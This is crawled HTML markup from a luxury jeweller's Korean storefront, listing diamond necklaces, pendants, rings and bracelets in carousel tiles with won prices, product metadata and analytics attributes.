            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Necklace"
            title="Threads Diamond Necklace"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" tabindex="0">Threads Diamond Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="434200000">
                    ₩ 434,200,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP665_RGP665">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP665_RGP665"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP665_RGP665&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;17770000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP665_RGP665&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;17770000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP665_RGP665" />
        <meta itemprop="description" content="Threads Diamond Pendant" />
        <meta itemprop="name" content="Threads Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27c933bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="17770000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-pendant/RGP665_RGP665.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="af3ac44e388d7920185f30ebfe" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP665_RGP665"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP665_RGP665"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-pendant/RGP665_RGP665.html" aria-label="Threads Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27c933bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27c933bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27c933bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27c933bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27c933bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Pendant"
            title="Threads Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-pendant/RGP665_RGP665.html" tabindex="0">Threads Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="17770000">
                    ₩ 17,770,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR849_RGR849">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR849_RGR849"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Mini Ring&quot;,&quot;id&quot;:&quot;RGR849_RGR849&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_rings&quot;,&quot;price&quot;:&quot;8960000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Mini Ring&quot;,&quot;id&quot;:&quot;RGR849_RGR849&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_rings&quot;,&quot;price&quot;:&quot;8960000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR849_RGR849" />
        <meta itemprop="description" content="Threads Diamond Mini Ring" />
        <meta itemprop="name" content="Threads Diamond Mini Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd97defe0/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8960000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-ring/RGR849_RGR849.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="fa96e1e55c4dc8c0feec6251c3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGR849_RGR849"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGR849_RGR849"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-ring/RGR849_RGR849.html" aria-label="Threads Diamond Mini Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd97defe0/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd97defe0/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd97defe0/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd97defe0/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd97defe0/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Mini Ring"
            title="Threads Diamond Mini Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-ring/RGR849_RGR849.html" tabindex="0">Threads Diamond Mini Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8960000">
                    ₩ 8,960,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB411_RGB411">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB411_RGB411"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB411_RGB411&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_bracelets&quot;,&quot;price&quot;:&quot;189800000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB411_RGB411&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_bracelets&quot;,&quot;price&quot;:&quot;189800000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB411_RGB411" />
        <meta itemprop="description" content="Threads Diamond Bracelet" />
        <meta itemprop="name" content="Threads Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw868428c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="189800000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-bracelet/RGB411_RGB411.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a04a620a8fbe6bd3099081b0a5" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGB411_RGB411"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGB411_RGB411"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-bracelet/RGB411_RGB411.html" aria-label="Threads Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw868428c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw868428c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw868428c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw868428c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw868428c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Bracelet"
            title="Threads Diamond Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-bracelet/RGB411_RGB411.html" tabindex="0">Threads Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="189800000">
                    ₩ 189,800,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR507_RGR507%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1646_RGE1646%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1149_RGE1149%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR790_RGR790%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR370_RGR370%22%7D%7D%5D&limit=6.0
body_size: 3005
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11390000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11390000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11390000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11390000">
                    ₩ 11,390,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR913_RGR913">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR913_RGR913"
     
